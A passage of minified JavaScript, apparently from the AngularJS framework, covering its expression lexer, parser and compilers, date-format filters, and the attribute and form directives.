this.$$state=z(b)?null:b;return this}});var ea=N("$parse"),wd=[].constructor,xd=(!1).constructor,yd=Function.constructor,zd=(0).constructor,Ad={}.constructor,Bd="".constructor,Bg=wd.prototype,Cg=xd.prototype,Lb=yd.prototype,Dg=zd.prototype,Cd=Ad.prototype,Eg=Bd.prototype,yg=Lb.call,zg=Lb.apply,Ag=Lb.bind,Gg=Cd.valueOf,Rb=S();q("+ - * / % === !== == != < > <= >= && || ! = |".split(" "),function(a){Rb[a]=!0});var ch={n:"\n",f:"\f",r:"\r",t:"\t",v:"\v","'":"'",'"':'"'},oc=function(a){this.options=a};
oc.prototype={constructor:oc,lex:function(a){this.text=a;this.index=0;for(this.tokens=[];this.index<this.text.length;)if(a=this.text.charAt(this.index),'"'===a||"'"===a)this.readString(a);else if(this.isNumber(a)||"."===a&&this.isNumber(this.peek()))this.readNumber();else if(this.isIdentifierStart(this.peekMultichar()))this.readIdent();else if(this.is(a,"(){}[].,;:?"))this.tokens.push({index:this.index,text:a}),this.index++;else if(this.isWhitespace(a))this.index++;else{var b=a+this.peek(),d=b+this.peek(2),
c=Rb[b],e=Rb[d];Rb[a]||c||e?(a=e?d:c?b:a,this.tokens.push({index:this.index,text:a,operator:!0}),this.index+=a.length):this.throwError("Unexpected next character ",this.index,this.index+1)}return this.tokens},is:function(a,b){return-1!==b.indexOf(a)},peek:function(a){a=a||1;return this.index+a<this.text.length?this.text.charAt(this.index+a):!1},isNumber:function(a){return"0"<=a&&"9">=a&&"string"===typeof a},isWhitespace:function(a){return" "===a||"\r"===a||"\t"===a||"\n"===a||"\v"===a||"\u00a0"===
a},isIdentifierStart:function(a){return this.options.isIdentifierStart?this.options.isIdentifierStart(a,this.codePointAt(a)):this.isValidIdentifierStart(a)},isValidIdentifierStart:function(a){return"a"<=a&&"z">=a||"A"<=a&&"Z">=a||"_"===a||"$"===a},isIdentifierContinue:function(a){return this.options.isIdentifierContinue?this.options.isIdentifierContinue(a,this.codePointAt(a)):this.isValidIdentifierContinue(a)},isValidIdentifierContinue:function(a,b){return this.isValidIdentifierStart(a,b)||this.isNumber(a)},
codePointAt:function(a){return 1===a.length?a.charCodeAt(0):(a.charCodeAt(0)<<10)+a.charCodeAt(1)-56613888},peekMultichar:function(){var a=this.text.charAt(this.index),b=this.peek();if(!b)return a;var d=a.charCodeAt(0),c=b.charCodeAt(0);return 55296<=d&&56319>=d&&56320<=c&&57343>=c?a+b:a},isExpOperator:function(a){return"-"===a||"+"===a||this.isNumber(a)},throwError:function(a,b,d){d=d||this.index;b=u(b)?"s "+b+"-"+this.index+" ["+this.text.substring(b,d)+"]":" "+d;throw ea("lexerr",a,b,this.text);
},readNumber:function(){for(var a="",b=this.index;this.index<this.text.length;){var d=P(this.text.charAt(this.index));if("."===d||this.isNumber(d))a+=d;else{var c=this.peek();if("e"===d&&this.isExpOperator(c))a+=d;else if(this.isExpOperator(d)&&c&&this.isNumber(c)&&"e"===a.charAt(a.length-1))a+=d;else if(!this.isExpOperator(d)||c&&this.isNumber(c)||"e"!==a.charAt(a.length-1))break;else this.throwError("Invalid exponent")}this.index++}this.tokens.push({index:b,text:a,constant:!0,value:Number(a)})},
readIdent:function(){var a=this.index;for(this.index+=this.peekMultichar().length;this.index<this.text.length;){var b=this.peekMultichar();if(!this.isIdentifierContinue(b))break;this.index+=b.length}this.tokens.push({index:a,text:this.text.slice(a,this.index),identifier:!0})},readString:function(a){var b=this.index;this.index++;for(var d="",c=a,e=!1;this.index<this.text.length;){var f=this.text.charAt(this.index),c=c+f;if(e)"u"===f?(e=this.text.substring(this.index+1,this.index+5),e.match(/[\da-f]{4}/i)||
this.throwError("Invalid unicode escape [\\u"+e+"]"),this.index+=4,d+=String.fromCharCode(parseInt(e,16))):d+=ch[f]||f,e=!1;else if("\\"===f)e=!0;else{if(f===a){this.index++;this.tokens.push({index:b,text:c,constant:!0,value:d});return}d+=f}this.index++}this.throwError("Unterminated quote",b)}};var r=function(a,b){this.lexer=a;this.options=b};r.Program="Program";r.ExpressionStatement="ExpressionStatement";r.AssignmentExpression="AssignmentExpression";r.ConditionalExpression="ConditionalExpression";
r.LogicalExpression="LogicalExpression";r.BinaryExpression="BinaryExpression";r.UnaryExpression="UnaryExpression";r.CallExpression="CallExpression";r.MemberExpression="MemberExpression";r.Identifier="Identifier";r.Literal="Literal";r.ArrayExpression="ArrayExpression";r.Property="Property";r.ObjectExpression="ObjectExpression";r.ThisExpression="ThisExpression";r.LocalsExpression="LocalsExpression";r.NGValueParameter="NGValueParameter";r.prototype={ast:function(a){this.text=a;this.tokens=this.lexer.lex(a);
a=this.program();0!==this.tokens.length&&this.throwError("is an unexpected token",this.tokens[0]);return a},program:function(){for(var a=[];;)if(0<this.tokens.length&&!this.peek("}",")",";","]")&&a.push(this.expressionStatement()),!this.expect(";"))return{type:r.Program,body:a}},expressionStatement:function(){return{type:r.ExpressionStatement,expression:this.filterChain()}},filterChain:function(){for(var a=this.expression();this.expect("|");)a=this.filter(a);return a},expression:function(){return this.assignment()},
assignment:function(){var a=this.ternary();this.expect("=")&&(a={type:r.AssignmentExpression,left:a,right:this.assignment(),operator:"="});return a},ternary:function(){var a=this.logicalOR(),b,d;return this.expect("?")&&(b=this.expression(),this.consume(":"))?(d=this.expression(),{type:r.ConditionalExpression,test:a,alternate:b,consequent:d}):a},logicalOR:function(){for(var a=this.logicalAND();this.expect("||");)a={type:r.LogicalExpression,operator:"||",left:a,right:this.logicalAND()};return a},logicalAND:function(){for(var a=
this.equality();this.expect("&&");)a={type:r.LogicalExpression,operator:"&&",left:a,right:this.equality()};return a},equality:function(){for(var a=this.relational(),b;b=this.expect("==","!=","===","!==");)a={type:r.BinaryExpression,operator:b.text,left:a,right:this.relational()};return a},relational:function(){for(var a=this.additive(),b;b=this.expect("<",">","<=",">=");)a={type:r.BinaryExpression,operator:b.text,left:a,right:this.additive()};return a},additive:function(){for(var a=this.multiplicative(),
b;b=this.expect("+","-");)a={type:r.BinaryExpression,operator:b.text,left:a,right:this.multiplicative()};return a},multiplicative:function(){for(var a=this.unary(),b;b=this.expect("*","/","%");)a={type:r.BinaryExpression,operator:b.text,left:a,right:this.unary()};return a},unary:function(){var a;return(a=this.expect("+","-","!"))?{type:r.UnaryExpression,operator:a.text,prefix:!0,argument:this.unary()}:this.primary()},primary:function(){var a;this.expect("(")?(a=this.filterChain(),this.consume(")")):
this.expect("[")?a=this.arrayDeclaration():this.expect("{")?a=this.object():this.selfReferential.hasOwnProperty(this.peek().text)?a=pa(this.selfReferential[this.consume().text]):this.options.literals.hasOwnProperty(this.peek().text)?a={type:r.Literal,value:this.options.literals[this.consume().text]}:this.peek().identifier?a=this.identifier():this.peek().constant?a=this.constant():this.throwError("not a primary expression",this.peek());for(var b;b=this.expect("(","[",".");)"("===b.text?(a={type:r.CallExpression,
callee:a,arguments:this.parseArguments()},this.consume(")")):"["===b.text?(a={type:r.MemberExpression,object:a,property:this.expression(),computed:!0},this.consume("]")):"."===b.text?a={type:r.MemberExpression,object:a,property:this.identifier(),computed:!1}:this.throwError("IMPOSSIBLE");return a},filter:function(a){a=[a];for(var b={type:r.CallExpression,callee:this.identifier(),arguments:a,filter:!0};this.expect(":");)a.push(this.expression());return b},parseArguments:function(){var a=[];if(")"!==
this.peekToken().text){do a.push(this.filterChain());while(this.expect(","))}return a},identifier:function(){var a=this.consume();a.identifier||this.throwError("is not a valid identifier",a);return{type:r.Identifier,name:a.text}},constant:function(){return{type:r.Literal,value:this.consume().value}},arrayDeclaration:function(){var a=[];if("]"!==this.peekToken().text){do{if(this.peek("]"))break;a.push(this.expression())}while(this.expect(","))}this.consume("]");return{type:r.ArrayExpression,elements:a}},
object:function(){var a=[],b;if("}"!==this.peekToken().text){do{if(this.peek("}"))break;b={type:r.Property,kind:"init"};this.peek().constant?(b.key=this.constant(),b.computed=!1,this.consume(":"),b.value=this.expression()):this.peek().identifier?(b.key=this.identifier(),b.computed=!1,this.peek(":")?(this.consume(":"),b.value=this.expression()):b.value=b.key):this.peek("[")?(this.consume("["),b.key=this.expression(),this.consume("]"),b.computed=!0,this.consume(":"),b.value=this.expression()):this.throwError("invalid key",
this.peek());a.push(b)}while(this.expect(","))}this.consume("}");return{type:r.ObjectExpression,properties:a}},throwError:function(a,b){throw ea("syntax",b.text,a,b.index+1,this.text,this.text.substring(b.index));},consume:function(a){if(0===this.tokens.length)throw ea("ueoe",this.text);var b=this.expect(a);b||this.throwError("is unexpected, expecting ["+a+"]",this.peek());return b},peekToken:function(){if(0===this.tokens.length)throw ea("ueoe",this.text);return this.tokens[0]},peek:function(a,b,
d,c){return this.peekAhead(0,a,b,d,c)},peekAhead:function(a,b,d,c,e){if(this.tokens.length>a){a=this.tokens[a];var f=a.text;if(f===b||f===d||f===c||f===e||!(b||d||c||e))return a}return!1},expect:function(a,b,d,c){return(a=this.peek(a,b,d,c))?(this.tokens.shift(),a):!1},selfReferential:{"this":{type:r.ThisExpression},$locals:{type:r.LocalsExpression}}};Id.prototype={compile:function(a,b){var d=this,c=this.astBuilder.ast(a);this.state={nextId:0,filters:{},expensiveChecks:b,fn:{vars:[],body:[],own:{}},
assign:{vars:[],body:[],own:{}},inputs:[]};W(c,d.$filter);var e="",f;this.stage="assign";if(f=Gd(c))this.state.computing="assign",e=this.nextId(),this.recurse(f,e),this.return_(e),e="fn.assign="+this.generateFunction("assign","s,v,l");f=Ed(c.body);d.stage="inputs";q(f,function(a,b){var c="fn"+b;d.state[c]={vars:[],body:[],own:{}};d.state.computing=c;var e=d.nextId();d.recurse(a,e);d.return_(e);d.state.inputs.push(c);a.watchId=b});this.state.computing="fn";this.stage="main";this.recurse(c);e='"'+this.USE+
" "+this.STRICT+'";\n'+this.filterPrefix()+"var fn="+this.generateFunction("fn","s,l,a,i")+e+this.watchFns()+"return fn;";e=(new Function("$filter","ensureSafeMemberName","ensureSafeObject","ensureSafeFunction","getStringValue","ensureSafeAssignContext","ifDefined","plus","text",e))(this.$filter,Ta,qa,vd,xg,Kb,Fg,Dd,a);this.state=this.stage=void 0;e.literal=Hd(c);e.constant=c.constant;return e},USE:"use",STRICT:"strict",watchFns:function(){var a=[],b=this.state.inputs,d=this;q(b,function(b){a.push("var "+
b+"="+d.generateFunction(b,"s"))});b.length&&a.push("fn.inputs=["+b.join(",")+"];");return a.join("")},generateFunction:function(a,b){return"function("+b+"){"+this.varsPrefix(a)+this.body(a)+"};"},filterPrefix:function(){var a=[],b=this;q(this.state.filters,function(d,c){a.push(d+"=$filter("+b.escape(c)+")")});return a.length?"var "+a.join(",")+";":""},varsPrefix:function(a){return this.state[a].vars.length?"var "+this.state[a].vars.join(",")+";":""},body:function(a){return this.state[a].body.join("")},
recurse:function(a,b,d,c,e,f){var g,h,k=this,l,m,n;c=c||C;if(!f&&u(a.watchId))b=b||this.nextId(),this.if_("i",this.lazyAssign(b,this.computedMember("i",a.watchId)),this.lazyRecurse(a,b,d,c,e,!0));else switch(a.type){case r.Program:q(a.body,function(b,c){k.recurse(b.expression,void 0,void 0,function(a){h=a});c!==a.body.length-1?k.current().body.push(h,";"):k.return_(h)});break;case r.Literal:m=this.escape(a.value);this.assign(b,m);c(m);break;case r.UnaryExpression:this.recurse(a.argument,void 0,void 0,
function(a){h=a});m=a.operator+"("+this.ifDefined(h,0)+")";this.assign(b,m);c(m);break;case r.BinaryExpression:this.recurse(a.left,void 0,void 0,function(a){g=a});this.recurse(a.right,void 0,void 0,function(a){h=a});m="+"===a.operator?this.plus(g,h):"-"===a.operator?this.ifDefined(g,0)+a.operator+this.ifDefined(h,0):"("+g+")"+a.operator+"("+h+")";this.assign(b,m);c(m);break;case r.LogicalExpression:b=b||this.nextId();k.recurse(a.left,b);k.if_("&&"===a.operator?b:k.not(b),k.lazyRecurse(a.right,b));
c(b);break;case r.ConditionalExpression:b=b||this.nextId();k.recurse(a.test,b);k.if_(b,k.lazyRecurse(a.alternate,b),k.lazyRecurse(a.consequent,b));c(b);break;case r.Identifier:b=b||this.nextId();d&&(d.context="inputs"===k.stage?"s":this.assign(this.nextId(),this.getHasOwnProperty("l",a.name)+"?l:s"),d.computed=!1,d.name=a.name);Ta(a.name);k.if_("inputs"===k.stage||k.not(k.getHasOwnProperty("l",a.name)),function(){k.if_("inputs"===k.stage||"s",function(){e&&1!==e&&k.if_(k.not(k.nonComputedMember("s",
a.name)),k.lazyAssign(k.nonComputedMember("s",a.name),"{}"));k.assign(b,k.nonComputedMember("s",a.name))})},b&&k.lazyAssign(b,k.nonComputedMember("l",a.name)));(k.state.expensiveChecks||Mb(a.name))&&k.addEnsureSafeObject(b);c(b);break;case r.MemberExpression:g=d&&(d.context=this.nextId())||this.nextId();b=b||this.nextId();k.recurse(a.object,g,void 0,function(){k.if_(k.notNull(g),function(){e&&1!==e&&k.addEnsureSafeAssignContext(g);if(a.computed)h=k.nextId(),k.recurse(a.property,h),k.getStringValue(h),
k.addEnsureSafeMemberName(h),e&&1!==e&&k.if_(k.not(k.computedMember(g,h)),k.lazyAssign(k.computedMember(g,h),"{}")),m=k.ensureSafeObject(k.computedMember(g,h)),k.assign(b,m),d&&(d.computed=!0,d.name=h);else{Ta(a.property.name);e&&1!==e&&k.if_(k.not(k.nonComputedMember(g,a.property.name)),k.lazyAssign(k.nonComputedMember(g,a.property.name),"{}"));m=k.nonComputedMember(g,a.property.name);if(k.state.expensiveChecks||Mb(a.property.name))m=k.ensureSafeObject(m);k.assign(b,m);d&&(d.computed=!1,d.name=a.property.name)}},
function(){k.assign(b,"undefined")});c(b)},!!e);break;case r.CallExpression:b=b||this.nextId();a.filter?(h=k.filter(a.callee.name),l=[],q(a.arguments,function(a){var b=k.nextId();k.recurse(a,b);l.push(b)}),m=h+"("+l.join(",")+")",k.assign(b,m),c(b)):(h=k.nextId(),g={},l=[],k.recurse(a.callee,h,g,function(){k.if_(k.notNull(h),function(){k.addEnsureSafeFunction(h);q(a.arguments,function(a){k.recurse(a,k.nextId(),void 0,function(a){l.push(k.ensureSafeObject(a))})});g.name?(k.state.expensiveChecks||k.addEnsureSafeObject(g.context),
m=k.member(g.context,g.name,g.computed)+"("+l.join(",")+")"):m=h+"("+l.join(",")+")";m=k.ensureSafeObject(m);k.assign(b,m)},function(){k.assign(b,"undefined")});c(b)}));break;case r.AssignmentExpression:h=this.nextId();g={};if(!Fd(a.left))throw ea("lval");this.recurse(a.left,void 0,g,function(){k.if_(k.notNull(g.context),function(){k.recurse(a.right,h);k.addEnsureSafeObject(k.member(g.context,g.name,g.computed));k.addEnsureSafeAssignContext(g.context);m=k.member(g.context,g.name,g.computed)+a.operator+
h;k.assign(b,m);c(b||m)})},1);break;case r.ArrayExpression:l=[];q(a.elements,function(a){k.recurse(a,k.nextId(),void 0,function(a){l.push(a)})});m="["+l.join(",")+"]";this.assign(b,m);c(m);break;case r.ObjectExpression:l=[];n=!1;q(a.properties,function(a){a.computed&&(n=!0)});n?(b=b||this.nextId(),this.assign(b,"{}"),q(a.properties,function(a){a.computed?(g=k.nextId(),k.recurse(a.key,g)):g=a.key.type===r.Identifier?a.key.name:""+a.key.value;h=k.nextId();k.recurse(a.value,h);k.assign(k.member(b,g,
a.computed),h)})):(q(a.properties,function(b){k.recurse(b.value,a.constant?void 0:k.nextId(),void 0,function(a){l.push(k.escape(b.key.type===r.Identifier?b.key.name:""+b.key.value)+":"+a)})}),m="{"+l.join(",")+"}",this.assign(b,m));c(b||m);break;case r.ThisExpression:this.assign(b,"s");c("s");break;case r.LocalsExpression:this.assign(b,"l");c("l");break;case r.NGValueParameter:this.assign(b,"v"),c("v")}},getHasOwnProperty:function(a,b){var d=a+"."+b,c=this.current().own;c.hasOwnProperty(d)||(c[d]=
this.nextId(!1,a+"&&("+this.escape(b)+" in "+a+")"));return c[d]},assign:function(a,b){if(a)return this.current().body.push(a,"=",b,";"),a},filter:function(a){this.state.filters.hasOwnProperty(a)||(this.state.filters[a]=this.nextId(!0));return this.state.filters[a]},ifDefined:function(a,b){return"ifDefined("+a+","+this.escape(b)+")"},plus:function(a,b){return"plus("+a+","+b+")"},return_:function(a){this.current().body.push("return ",a,";")},if_:function(a,b,d){if(!0===a)b();else{var c=this.current().body;
c.push("if(",a,"){");b();c.push("}");d&&(c.push("else{"),d(),c.push("}"))}},not:function(a){return"!("+a+")"},notNull:function(a){return a+"!=null"},nonComputedMember:function(a,b){var d=/[^$_a-zA-Z0-9]/g;return/^[$_a-zA-Z][$_a-zA-Z0-9]*$/.test(b)?a+"."+b:a+'["'+b.replace(d,this.stringEscapeFn)+'"]'},computedMember:function(a,b){return a+"["+b+"]"},member:function(a,b,d){return d?this.computedMember(a,b):this.nonComputedMember(a,b)},addEnsureSafeObject:function(a){this.current().body.push(this.ensureSafeObject(a),
";")},addEnsureSafeMemberName:function(a){this.current().body.push(this.ensureSafeMemberName(a),";")},addEnsureSafeFunction:function(a){this.current().body.push(this.ensureSafeFunction(a),";")},addEnsureSafeAssignContext:function(a){this.current().body.push(this.ensureSafeAssignContext(a),";")},ensureSafeObject:function(a){return"ensureSafeObject("+a+",text)"},ensureSafeMemberName:function(a){return"ensureSafeMemberName("+a+",text)"},ensureSafeFunction:function(a){return"ensureSafeFunction("+a+",text)"},
getStringValue:function(a){this.assign(a,"getStringValue("+a+")")},ensureSafeAssignContext:function(a){return"ensureSafeAssignContext("+a+",text)"},lazyRecurse:function(a,b,d,c,e,f){var g=this;return function(){g.recurse(a,b,d,c,e,f)}},lazyAssign:function(a,b){var d=this;return function(){d.assign(a,b)}},stringEscapeRegex:/[^ a-zA-Z0-9]/g,stringEscapeFn:function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)},escape:function(a){if(H(a))return"'"+a.replace(this.stringEscapeRegex,this.stringEscapeFn)+
"'";if(Z(a))return a.toString();if(!0===a)return"true";if(!1===a)return"false";if(null===a)return"null";if("undefined"===typeof a)return"undefined";throw ea("esc");},nextId:function(a,b){var d="v"+this.state.nextId++;a||this.current().vars.push(d+(b?"="+b:""));return d},current:function(){return this.state[this.state.computing]}};Jd.prototype={compile:function(a,b){var d=this,c=this.astBuilder.ast(a);this.expression=a;this.expensiveChecks=b;W(c,d.$filter);var e,f;if(e=Gd(c))f=this.recurse(e);e=Ed(c.body);
var g;e&&(g=[],q(e,function(a,b){var c=d.recurse(a);a.input=c;g.push(c);a.watchId=b}));var h=[];q(c.body,function(a){h.push(d.recurse(a.expression))});e=0===c.body.length?C:1===c.body.length?h[0]:function(a,b){var c;q(h,function(d){c=d(a,b)});return c};f&&(e.assign=function(a,b,c){return f(a,c,b)});g&&(e.inputs=g);e.literal=Hd(c);e.constant=c.constant;return e},recurse:function(a,b,d){var c,e,f=this,g;if(a.input)return this.inputs(a.input,a.watchId);switch(a.type){case r.Literal:return this.value(a.value,
b);case r.UnaryExpression:return e=this.recurse(a.argument),this["unary"+a.operator](e,b);case r.BinaryExpression:return c=this.recurse(a.left),e=this.recurse(a.right),this["binary"+a.operator](c,e,b);case r.LogicalExpression:return c=this.recurse(a.left),e=this.recurse(a.right),this["binary"+a.operator](c,e,b);case r.ConditionalExpression:return this["ternary?:"](this.recurse(a.test),this.recurse(a.alternate),this.recurse(a.consequent),b);case r.Identifier:return Ta(a.name,f.expression),f.identifier(a.name,
f.expensiveChecks||Mb(a.name),b,d,f.expression);case r.MemberExpression:return c=this.recurse(a.object,!1,!!d),a.computed||(Ta(a.property.name,f.expression),e=a.property.name),a.computed&&(e=this.recurse(a.property)),a.computed?this.computedMember(c,e,b,d,f.expression):this.nonComputedMember(c,e,f.expensiveChecks,b,d,f.expression);case r.CallExpression:return g=[],q(a.arguments,function(a){g.push(f.recurse(a))}),a.filter&&(e=this.$filter(a.callee.name)),a.filter||(e=this.recurse(a.callee,!0)),a.filter?
function(a,c,d,f){for(var n=[],p=0;p<g.length;++p)n.push(g[p](a,c,d,f));a=e.apply(void 0,n,f);return b?{context:void 0,name:void 0,value:a}:a}:function(a,c,d,m){var n=e(a,c,d,m),p;if(null!=n.value){qa(n.context,f.expression);vd(n.value,f.expression);p=[];for(var q=0;q<g.length;++q)p.push(qa(g[q](a,c,d,m),f.expression));p=qa(n.value.apply(n.context,p),f.expression)}return b?{value:p}:p};case r.AssignmentExpression:return c=this.recurse(a.left,!0,1),e=this.recurse(a.right),function(a,d,g,m){var n=c(a,
d,g,m);a=e(a,d,g,m);qa(n.value,f.expression);Kb(n.context);n.context[n.name]=a;return b?{value:a}:a};case r.ArrayExpression:return g=[],q(a.elements,function(a){g.push(f.recurse(a))}),function(a,c,d,e){for(var f=[],p=0;p<g.length;++p)f.push(g[p](a,c,d,e));return b?{value:f}:f};case r.ObjectExpression:return g=[],q(a.properties,function(a){a.computed?g.push({key:f.recurse(a.key),computed:!0,value:f.recurse(a.value)}):g.push({key:a.key.type===r.Identifier?a.key.name:""+a.key.value,computed:!1,value:f.recurse(a.value)})}),
function(a,c,d,e){for(var f={},p=0;p<g.length;++p)g[p].computed?f[g[p].key(a,c,d,e)]=g[p].value(a,c,d,e):f[g[p].key]=g[p].value(a,c,d,e);return b?{value:f}:f};case r.ThisExpression:return function(a){return b?{value:a}:a};case r.LocalsExpression:return function(a,c){return b?{value:c}:c};case r.NGValueParameter:return function(a,c,d){return b?{value:d}:d}}},"unary+":function(a,b){return function(d,c,e,f){d=a(d,c,e,f);d=u(d)?+d:0;return b?{value:d}:d}},"unary-":function(a,b){return function(d,c,e,
f){d=a(d,c,e,f);d=u(d)?-d:0;return b?{value:d}:d}},"unary!":function(a,b){return function(d,c,e,f){d=!a(d,c,e,f);return b?{value:d}:d}},"binary+":function(a,b,d){return function(c,e,f,g){var h=a(c,e,f,g);c=b(c,e,f,g);h=Dd(h,c);return d?{value:h}:h}},"binary-":function(a,b,d){return function(c,e,f,g){var h=a(c,e,f,g);c=b(c,e,f,g);h=(u(h)?h:0)-(u(c)?c:0);return d?{value:h}:h}},"binary*":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)*b(c,e,f,g);return d?{value:c}:c}},"binary/":function(a,b,d){return function(c,
e,f,g){c=a(c,e,f,g)/b(c,e,f,g);return d?{value:c}:c}},"binary%":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)%b(c,e,f,g);return d?{value:c}:c}},"binary===":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)===b(c,e,f,g);return d?{value:c}:c}},"binary!==":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)!==b(c,e,f,g);return d?{value:c}:c}},"binary==":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)==b(c,e,f,g);return d?{value:c}:c}},"binary!=":function(a,b,d){return function(c,
e,f,g){c=a(c,e,f,g)!=b(c,e,f,g);return d?{value:c}:c}},"binary<":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)<b(c,e,f,g);return d?{value:c}:c}},"binary>":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)>b(c,e,f,g);return d?{value:c}:c}},"binary<=":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)<=b(c,e,f,g);return d?{value:c}:c}},"binary>=":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)>=b(c,e,f,g);return d?{value:c}:c}},"binary&&":function(a,b,d){return function(c,e,f,g){c=
a(c,e,f,g)&&b(c,e,f,g);return d?{value:c}:c}},"binary||":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)||b(c,e,f,g);return d?{value:c}:c}},"ternary?:":function(a,b,d,c){return function(e,f,g,h){e=a(e,f,g,h)?b(e,f,g,h):d(e,f,g,h);return c?{value:e}:e}},value:function(a,b){return function(){return b?{context:void 0,name:void 0,value:a}:a}},identifier:function(a,b,d,c,e){return function(f,g,h,k){f=g&&a in g?g:f;c&&1!==c&&f&&!f[a]&&(f[a]={});g=f?f[a]:void 0;b&&qa(g,e);return d?{context:f,name:a,
value:g}:g}},computedMember:function(a,b,d,c,e){return function(f,g,h,k){var l=a(f,g,h,k),m,n;null!=l&&(m=b(f,g,h,k),m+="",Ta(m,e),c&&1!==c&&(Kb(l),l&&!l[m]&&(l[m]={})),n=l[m],qa(n,e));return d?{context:l,name:m,value:n}:n}},nonComputedMember:function(a,b,d,c,e,f){return function(g,h,k,l){g=a(g,h,k,l);e&&1!==e&&(Kb(g),g&&!g[b]&&(g[b]={}));h=null!=g?g[b]:void 0;(d||Mb(b))&&qa(h,f);return c?{context:g,name:b,value:h}:h}},inputs:function(a,b){return function(d,c,e,f){return f?f[b]:a(d,c,e)}}};var pc=
function(a,b,d){this.lexer=a;this.$filter=b;this.options=d;this.ast=new r(a,d);this.astCompiler=d.csp?new Jd(this.ast,b):new Id(this.ast,b)};pc.prototype={constructor:pc,parse:function(a){return this.astCompiler.compile(a,this.options.expensiveChecks)}};var fa=N("$sce"),la={HTML:"html",CSS:"css",URL:"url",RESOURCE_URL:"resourceUrl",JS:"js"},Ig=N("$compile"),V=B.document.createElement("a"),Nd=Ca(B.location.href);Od.$inject=["$document"];Tc.$inject=["$provide"];var Vd=22,Ud=".",rc="0";Pd.$inject=["$locale"];
Rd.$inject=["$locale"];var Tg={yyyy:Y("FullYear",4,0,!1,!0),yy:Y("FullYear",2,0,!0,!0),y:Y("FullYear",1,0,!1,!0),MMMM:nb("Month"),MMM:nb("Month",!0),MM:Y("Month",2,1),M:Y("Month",1,1),LLLL:nb("Month",!1,!0),dd:Y("Date",2),d:Y("Date",1),HH:Y("Hours",2),H:Y("Hours",1),hh:Y("Hours",2,-12),h:Y("Hours",1,-12),mm:Y("Minutes",2),m:Y("Minutes",1),ss:Y("Seconds",2),s:Y("Seconds",1),sss:Y("Milliseconds",3),EEEE:nb("Day"),EEE:nb("Day",!0),a:function(a,b){return 12>a.getHours()?b.AMPMS[0]:b.AMPMS[1]},Z:function(a,
b,d){a=-1*d;return a=(0<=a?"+":"")+(Nb(Math[0<a?"floor":"ceil"](a/60),2)+Nb(Math.abs(a%60),2))},ww:Xd(2),w:Xd(1),G:sc,GG:sc,GGG:sc,GGGG:function(a,b){return 0>=a.getFullYear()?b.ERANAMES[0]:b.ERANAMES[1]}},Sg=/((?:[^yMLdHhmsaZEwG']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|L+|d+|H+|h+|m+|s+|a|Z|G+|w+))(.*)/,Rg=/^\-?\d+$/;Qd.$inject=["$locale"];var Mg=ma(P),Ng=ma(xb);Sd.$inject=["$parse"];var Ee=ma({restrict:"E",compile:function(a,b){if(!b.href&&!b.xlinkHref)return function(a,b){if("a"===b[0].nodeName.toLowerCase()){var e=
"[object SVGAnimatedString]"===na.call(b.prop("href"))?"xlink:href":"href";b.on("click",function(a){b.attr(e)||a.preventDefault()})}}}}),yb={};q(Hb,function(a,b){function d(a,d,e){a.$watch(e[c],function(a){e.$set(b,!!a)})}if("multiple"!==a){var c=Ba("ng-"+b),e=d;"checked"===a&&(e=function(a,b,e){e.ngModel!==e[c]&&d(a,b,e)});yb[c]=function(){return{restrict:"A",priority:100,link:e}}}});q(jd,function(a,b){yb[b]=function(){return{priority:100,link:function(a,c,e){if("ngPattern"===b&&"/"===e.ngPattern.charAt(0)&&
(c=e.ngPattern.match(Wg))){e.$set("ngPattern",new RegExp(c[1],c[2]));return}a.$watch(e[b],function(a){e.$set(b,a)})}}}});q(["src","srcset","href"],function(a){var b=Ba("ng-"+a);yb[b]=function(){return{priority:99,link:function(d,c,e){var f=a,g=a;"href"===a&&"[object SVGAnimatedString]"===na.call(c.prop("href"))&&(g="xlinkHref",e.$attr[g]="xlink:href",f=null);e.$observe(b,function(b){b?(e.$set(g,b),Fa&&f&&c.prop(f,e[g])):"href"===a&&e.$set(g,null)})}}}});var Ob={$addControl:C,$$renameControl:function(a,
b){a.$name=b},$removeControl:C,$setValidity:C,$setDirty:C,$setPristine:C,$setSubmitted:C};Yd.$inject=["$element","$attrs","$scope","$animate","$interpolate"];var ge=function(a){return["$timeout","$parse",function(b,d){function c(a){return""===a?d('this[""]').assign:d(a).assign||C}return{name:"form",restrict:a?"EAC":"E",require:["form","^^?form"],controller:Yd,compile:function(d,f){d.addClass(Va).addClass(rb);var g=f.name?"name":a&&f.ngForm?"ngForm":!1;return{pre:function(a,d,e,f){var n=f[0];if(!("action"in
e)){var p=function(b){a.$apply(function(){n.$commitViewValue();n.$setSubmitted()});b.preventDefault()};d[0].addEventListener("submit",p,!1);d.on("$destroy",function(){b(function(){d[0].removeEventListener("submit",p,!1)},0,!1)})}(f[1]||n.$$parentForm).$addControl(n);var q=g?c(n.$name):C;g&&(q(a,n),e.$observe(g,function(b){n.$name!==b&&(q(a,void 0),n.$$parentForm.$$renameControl(n,b),q=c(n.$name),q(a,n))}));d.on("$destroy",function(){n.$$parentForm.$removeControl(n);q(a,void 0);R(n,Ob)})}}}}}]},Fe=
